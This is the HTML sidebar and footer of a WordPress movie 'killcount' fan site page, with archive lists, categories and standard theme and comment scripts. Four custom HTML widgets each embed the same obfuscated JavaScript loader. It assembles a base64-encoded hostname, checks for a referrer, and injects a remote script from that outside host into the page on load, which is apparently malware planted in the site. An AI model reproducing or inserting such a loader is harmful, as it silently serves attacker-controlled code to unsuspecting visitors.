					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"33943 https://allouttabubblegum.com/?p=33943","disqusShortname":"allouttabubblegum-com","disqusTitle":"Risk Factor (2015) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/kc-risk-factor-2015/","postId":"33943"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
